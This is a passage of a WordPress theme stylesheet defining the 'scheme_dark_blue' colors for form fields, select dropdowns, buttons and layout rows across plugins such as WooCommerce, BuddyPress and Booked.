.scheme_dark_blue .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark_blue textarea,
.scheme_dark_blue textarea.wp-editor-area,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"],
.scheme_dark_blue .tourmaster-form-field input[type="email"],
.scheme_dark_blue .tourmaster-form-field input[type="password"],
.scheme_dark_blue .tourmaster-form-field textarea,
.scheme_dark_blue .tourmaster-form-field select,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"],
.scheme_dark_blue #buddypress .dir-search input[type="text"],
.scheme_dark_blue #buddypress .groups-members-search input[type="search"],
.scheme_dark_blue #buddypress .groups-members-search input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="color"],
.scheme_dark_blue #buddypress .standard-form input[type="date"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"],
.scheme_dark_blue #buddypress .standard-form input[type="datetime"],
.scheme_dark_blue #buddypress .standard-form input[type="email"],
.scheme_dark_blue #buddypress .standard-form input[type="month"],
.scheme_dark_blue #buddypress .standard-form input[type="number"],
.scheme_dark_blue #buddypress .standard-form input[type="password"],
.scheme_dark_blue #buddypress .standard-form input[type="range"],
.scheme_dark_blue #buddypress .standard-form input[type="search"],
.scheme_dark_blue #buddypress .standard-form input[type="tel"],
.scheme_dark_blue #buddypress .standard-form input[type="text"],
.scheme_dark_blue #buddypress .standard-form input[type="time"],
.scheme_dark_blue #buddypress .standard-form input[type="url"],
.scheme_dark_blue #buddypress .standard-form input[type="week"],
.scheme_dark_blue #buddypress .standard-form select,
.scheme_dark_blue #buddypress .standard-form textarea,
.scheme_dark_blue #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"],
.scheme_dark_blue #booked-page-form input[type="text"],
.scheme_dark_blue #booked-page-form input[type="password"],
.scheme_dark_blue #booked-page-form textarea,
.scheme_dark_blue .booked-upload-wrap,
.scheme_dark_blue .booked-upload-wrap input {
	color: #ffffff;
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}
.scheme_dark_blue input[type="text"]:focus,
.scheme_dark_blue input[type="number"]:focus,
.scheme_dark_blue input[type="email"]:focus,
.scheme_dark_blue input[type="tel"]:focus,
.scheme_dark_blue input[type="search"]:focus,
.scheme_dark_blue input[type="password"]:focus,
.scheme_dark_blue .select_container:hover,
.scheme_dark_blue select option:hover,
.scheme_dark_blue select option:focus,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--open span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark_blue textarea:focus,
.scheme_dark_blue textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark_blue .tourmaster-form-field input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field textarea:focus,
.scheme_dark_blue .tourmaster-form-field select:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark_blue .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark_blue #buddypress .dir-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .dir-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark_blue #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="color"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="date"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="email"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="month"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="number"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="password"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="range"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="search"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="text"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="time"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="url"]:focus,
.scheme_dark_blue #buddypress .standard-form input[type="week"]:focus,
.scheme_dark_blue #buddypress .standard-form select:focus,
.scheme_dark_blue #buddypress .standard-form textarea:focus,
.scheme_dark_blue #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark_blue #booked-page-form input[type="email"]:focus,
.scheme_dark_blue #booked-page-form input[type="text"]:focus,
.scheme_dark_blue #booked-page-form input[type="password"]:focus,
.scheme_dark_blue #booked-page-form textarea:focus,
.scheme_dark_blue .booked-upload-wrap:hover,
.scheme_dark_blue .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #4eb2e1;
}

.scheme_dark_blue input[placeholder]::-webkit-input-placeholder,
.scheme_dark_blue textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::-moz-placeholder,
.scheme_dark_blue textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]:-ms-input-placeholder,
.scheme_dark_blue textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark_blue input[placeholder]::placeholder,
.scheme_dark_blue textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark_blue .select_container:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:focus:before,
.scheme_dark_blue .select_container:hover:before {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_dark_blue .select_container:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container:focus:after,
.scheme_dark_blue .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark_blue .select_container select {
	color: #ffffff;
	background: #4eb2e1 !important;
}
.scheme_dark_blue .select_container select:focus {
	color: #ffffff;
	background-color: #4eb2e1 !important;
}

.scheme_dark_blue .select2-dropdown,
.scheme_dark_blue .select2-container.select2-container--focus span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-container .select2-results__option {
	color: #ffffff;
	background: #4eb2e1;
}
.scheme_dark_blue .select2-dropdown .select2-highlighted,
.scheme_dark_blue .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #1FACE1;
}

.scheme_dark_blue input[type="radio"] + label:before,
.scheme_dark_blue input[type="checkbox"] + label:before {
	border-color: #4eb2e1;
	background-color: #4eb2e1;
}


/* Simple button */
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1FACE1;
}
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1FACE1;
}


.scheme_dark_blue button[disabled],
.scheme_dark_blue input[type="submit"][disabled],
.scheme_dark_blue input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_dark_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_dark_blue .wp-block-button .wp-block-button__link,
.scheme_dark_blue button,
.scheme_dark_blue input[type="reset"],
.scheme_dark_blue input[type="submit"],
.scheme_dark_blue input[type="button"],
.scheme_dark_blue .post_item .more-link,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link,
.scheme_dark_blue #buddypress .generic-button a,
.scheme_dark_blue #buddypress a.button,
.scheme_dark_blue #buddypress button,
.scheme_dark_blue #buddypress input[type="button"],
.scheme_dark_blue #buddypress input[type="reset"],
.scheme_dark_blue #buddypress input[type="submit"],
.scheme_dark_blue #buddypress ul.button-nav li a,
.scheme_dark_blue a.bp-title-button,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark_blue body #booked-profile-page input[type="submit"],
.scheme_dark_blue body #booked-profile-page button,
.scheme_dark_blue body .booked-list-view input[type="submit"],
.scheme_dark_blue body .booked-list-view button,
.scheme_dark_blue body table.booked-calendar input[type="submit"],
.scheme_dark_blue body table.booked-calendar button,
.scheme_dark_blue body .booked-modal input[type="submit"],
.scheme_dark_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark_blue #tribe-events .tribe-events-button,
.scheme_dark_blue .tribe-events-button,
.scheme_dark_blue .tribe-events-cal-links a,
.scheme_dark_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button,
.scheme_dark_blue #edd-purchase-button,
.scheme_dark_blue .edd-submit.button,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark_blue #btn-buy,
.scheme_dark_blue #btn-pay,
.scheme_dark_blue .woocommerce #respond input#submit,
.scheme_dark_blue .woocommerce .button, .scheme_dark_blue .woocommerce-page .button,
.scheme_dark_blue .woocommerce a.button, .scheme_dark_blue .woocommerce-page a.button,
.scheme_dark_blue .woocommerce button.button, .scheme_dark_blue .woocommerce-page button.button,
.scheme_dark_blue .woocommerce input.button, .scheme_dark_blue .woocommerce-page input.button,
.scheme_dark_blue .woocommerce input[type="button"], .scheme_dark_blue .woocommerce-page input[type="button"],
.scheme_dark_blue .woocommerce input[type="submit"], .scheme_dark_blue .woocommerce-page input[type="submit"],
.scheme_dark_blue .woocommerce #respond input#submit.alt,
.scheme_dark_blue .woocommerce a.button.alt,
.scheme_dark_blue .woocommerce button.button.alt,
.scheme_dark_blue .woocommerce input.button.alt,
.scheme_dark_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .woocommerce #respond input#submit.disabled, .scheme_dark_blue .woocommerce #respond input#submit:disabled, .scheme_dark_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark_blue .woocommerce a.button.disabled, .scheme_dark_blue .woocommerce a.button:disabled, .scheme_dark_blue .woocommerce a.button[disabled]:disabled,
.scheme_dark_blue .woocommerce button.button.disabled, .scheme_dark_blue .woocommerce button.button:disabled, .scheme_dark_blue .woocommerce button.button[disabled]:disabled,
.scheme_dark_blue .woocommerce input.button.disabled, .scheme_dark_blue .woocommerce input.button:disabled, .scheme_dark_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark_blue .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #70d6fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark_blue .sc_button_default.color_style_link3,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark_blue .sc_button_default.color_style_dark,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark_blue .wp-block-button .wp-block-button__link:hover,
.scheme_dark_blue button:hover,
.scheme_dark_blue button:focus,
.scheme_dark_blue input[type="submit"]:hover,
.scheme_dark_blue input[type="submit"]:focus,
.scheme_dark_blue input[type="reset"]:hover,
.scheme_dark_blue input[type="reset"]:focus,
.scheme_dark_blue input[type="button"]:hover,
.scheme_dark_blue input[type="button"]:focus,
.scheme_dark_blue .post_item .more-link:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark_blue #buddypress .comment-reply-link:hover,
.scheme_dark_blue #buddypress .generic-button a:hover,
.scheme_dark_blue #buddypress a.button:hover,
.scheme_dark_blue #buddypress button:hover,
.scheme_dark_blue #buddypress input[type="button"]:hover,
.scheme_dark_blue #buddypress input[type="reset"]:hover,
.scheme_dark_blue #buddypress input[type="submit"]:hover,
.scheme_dark_blue #buddypress ul.button-nav li a:hover,
.scheme_dark_blue a.bp-title-button:hover,
/* Booked */
.scheme_dark_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_dark_blue body #booked-profile-page button:hover,
.scheme_dark_blue body .booked-list-view input[type="submit"]:hover,
.scheme_dark_blue body .booked-list-view button:hover,
.scheme_dark_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_dark_blue body table.booked-calendar button:hover,
.scheme_dark_blue body .booked-modal input[type="submit"]:hover,
.scheme_dark_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark_blue .sc_button_default:hover,
.scheme_dark_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark_blue #tribe-events .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-button:hover,
.scheme_dark_blue .tribe-events-cal-links a:hover,
.scheme_dark_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark_blue .edd_download_purchase_form .button:hover, .scheme_dark_blue .edd_download_purchase_form .button:active, .scheme_dark_blue .edd_download_purchase_form .button:focus,
.scheme_dark_blue #edd-purchase-button:hover, .scheme_dark_blue #edd-purchase-button:active, .scheme_dark_blue #edd-purchase-button:focus,
.scheme_dark_blue .edd-submit.button:hover, .scheme_dark_blue .edd-submit.button:active, .scheme_dark_blue .edd-submit.button:focus,
.scheme_dark_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark_blue #btn-buy:hover,
.scheme_dark_blue #btn-pay:hover,
.scheme_dark_blue .woocommerce #respond input#submit:hover,
.scheme_dark_blue .woocommerce .button:hover, .scheme_dark_blue .woocommerce-page .button:hover,
.scheme_dark_blue .woocommerce a.button:hover, .scheme_dark_blue .woocommerce-page a.button:hover,
.scheme_dark_blue .woocommerce button.button:hover, .scheme_dark_blue .woocommerce-page button.button:hover,
.scheme_dark_blue .woocommerce input.button:hover, .scheme_dark_blue .woocommerce-page input.button:hover,
.scheme_dark_blue .woocommerce input[type="button"]:hover, .scheme_dark_blue .woocommerce-page input[type="button"]:hover,
.scheme_dark_blue .woocommerce input[type="submit"]:hover, .scheme_dark_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_dark_blue .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .woocommerce #respond input#submit.alt:hover,
.scheme_dark_blue .woocommerce a.button.alt:hover,
.scheme_dark_blue .woocommerce button.button.alt:hover,
.scheme_dark_blue .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark_blue .theme_button:hover,
.scheme_dark_blue .theme_button:focus {
	color: #222d35 !important;
	background-color: #2db3ed !important;
}
.scheme_dark_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_price_item:hover .sc_price_item_link,
.scheme_dark_blue .sc_price_item_link:hover {
	color: #222d35;
	background-color: #44c9fd;
}
.scheme_dark_blue .sc_button_default.color_style_link2:hover,
.scheme_dark_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark_blue .sc_button_default.color_style_link3:hover,
.scheme_dark_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark_blue .sc_button_default.color_style_dark:hover,
.scheme_dark_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_dark_blue .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button,
.scheme_dark_blue .woocommerce .woocommerce-error .button,
.scheme_dark_blue .woocommerce .woocommerce-info .button,
.scheme_dark_blue .widget.woocommerce .button,
.scheme_dark_blue .widget.woocommerce a.button,
.scheme_dark_blue .widget.woocommerce button.button,
.scheme_dark_blue .widget.woocommerce input.button,
.scheme_dark_blue .widget.woocommerce input[type="button"],
.scheme_dark_blue .widget.woocommerce input[type="submit"],
.scheme_dark_blue .widget.WOOCS_CONVERTER .button,
.scheme_dark_blue .widget.yith-woocompare-widget a.button,
.scheme_dark_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark_blue .mc4wp-form input[type="submit"]:hover,
.scheme_dark_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark_blue .woocommerce .woocommerce-message .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-error .button:hover,
.scheme_dark_blue .woocommerce .woocommerce-info .button:hover,
.scheme_dark_blue .widget.woocommerce .button:hover,
.scheme_dark_blue .widget.woocommerce a.button:hover,
.scheme_dark_blue .widget.woocommerce button.button:hover,
.scheme_dark_blue .widget.woocommerce input.button:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="button"]:focus,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_dark_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_dark_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_dark_blue .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #44c9fd;
}

/* Buttons in WP Editor */
.scheme_dark_blue .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #1b2730;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark_blue .wp-editor-container input[type="button"]:hover,
.scheme_dark_blue .wp-editor-container input[type="button"]:focus {
	background-color: #1b2730;
	border-color: #4a4a4a;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark_blue .sticky {
	border-color: #2e2c33;
}
.scheme_dark_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_dark_blue .sc_layouts_row,
.scheme_dark_blue.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark_blue .sc_layouts_row_delimiter,
.scheme_dark_blue.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark_blue.sc_layouts_row_delimiter,
.scheme_dark_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_dark_blue .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark_blue .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark_blue span.trx_addons_login_menu,
.scheme_dark_blue span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #1b2730;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #1b2730;
}

.scheme_dark_blue .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_dark_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
